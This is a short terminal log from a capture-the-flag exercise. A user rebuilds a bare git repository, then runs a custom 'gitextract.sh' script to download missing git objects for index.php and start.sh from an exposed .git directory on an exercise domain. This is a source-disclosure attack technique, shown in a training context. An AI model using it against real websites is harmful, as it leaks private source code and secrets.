 [zyperx@parrot]─[~/CTF/TOOLS]
[10/10]
$git config --local --bool core.bare false
[zyperx@parrot]─[~/CTF/TOOLS]
$git checkout -f
error: unable to read sha1 file of index.php (490df3efe45d6cc67321193204f1649a57a36c83)
error: unable to read sha1 file of start.sh (bcadc6660ab54fa55190bcaaa5e91df08b34925f)
error: invalid object 100644 490df3efe45d6cc67321193204f1649a57a36c83 for 'index.php'
[✗]─[zyperx@parrot]─[~/CTF/TOOLS]
$./gitextract.sh fetch https://exercise-1.0x00sec.dev/
######################################################
Git-Fetcher
* Coded by *
######################################################
[+]Enter object hash:490df3efe45d6cc67321193204f1649a57a36c83
[+]Path :.git/objects/49/0df3efe45d6cc67321193204f1649a57a36c83
[*]Object Downloaded !!
[zyperx@parrot]─[~/CTF/TOOLS]
$./gitextract.sh fetch https://exercise-1.0x00sec.dev/
######################################################
Git-Fetcher
* Coded by *
######################################################
[+]Enter object hash:bcadc6660ab54fa55190bcaaa5e91df08b34925f
[+]Path :.git/objects/bc/adc6660ab54fa55190bcaaa5e91df08b34925f
[*]Object Downloaded !!